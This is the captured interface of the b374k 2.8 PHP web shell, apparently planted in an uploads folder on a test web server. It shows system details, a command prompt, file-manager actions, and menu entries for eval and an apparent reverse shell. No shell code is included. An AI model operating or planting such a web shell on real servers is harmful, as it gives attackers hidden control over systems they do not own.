 password | log out
b374k
2.8
Linux nto-webscantest02 2.6.32-308-ec2 #16-Ubuntu SMP Thu Sep 16 15:25:39 UTC 2010 x86_64
Apache/2.2.22 (Debian)
server ip : 127.0.0.1 | your ip : 111.93.78.36 | Time @ Server : 14 Apr 2015 10:06:37
o / lib / init / rw / uploads / 8002b2ff1d51aadb15f7be6b2aa45faa /
xpl ps eval info db rs www-data > cd /etc/apache2
name size owner:group perms modified action
[ . ] LINK www-data:www-data drwxr-xr-x 14-Apr-2015 10:06:12 find | upl | +file | +dir
[ .. ] LINK www-data:www-data drwxrwxr-x 14-Apr-2015 10:00:01 find | upl | +file | +dir
b374k-2.8.php 97.22 KB www-data:www-data -rw-r--r-- 14-Apr-2015 10:06:12 edit | hex | ren | del | dl
Action Total : 1 files, 0 Directories
Jayalah Indonesiaku ©2015 b374